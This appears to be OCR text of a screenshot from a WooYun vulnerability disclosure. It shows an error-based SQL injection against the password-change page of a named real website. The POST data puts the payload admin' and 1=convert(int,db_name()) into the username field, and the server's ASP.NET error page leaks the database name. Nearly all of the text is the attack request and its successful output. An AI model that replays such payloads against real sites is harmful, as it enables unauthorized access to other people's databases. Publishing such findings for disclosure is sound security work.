 www.cnaf.com/jiayou/changepwd.aspx
bangfu.sino
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） WooYun知识库
INT SQL XSS Encryption Encoding Other
Load URL
http://www.cnaf.com/jiayou/changepwd.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwULLTE2MzM3NTU1MDBkZF%2BhzShW4b%2FxFbARD41NUcd6YZ0o&__VIEWSTATEGENERATOR=23AEA91D&
__EVENTVALIDATION=%2FwEWBgKIv5X9DgKvpuq2CALGmdGVDALZwZWBCALZwcHzAwKM54rGBoqLKXWTNcTC8oaPl8trcXPQKtKN&username=admin' and 1=convert(int,db_name()) an
new=111111&new1=111111&Button1=%E7%A1%AE+%E8%AE%A4
“/”应用程序中的服务器错误。
将 nvarchar 值 'webplug_cnaf' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'webplug_cnaf' 转换为数据类型为 int 的列时发生语法错误。
源错误:
www.wooyun.org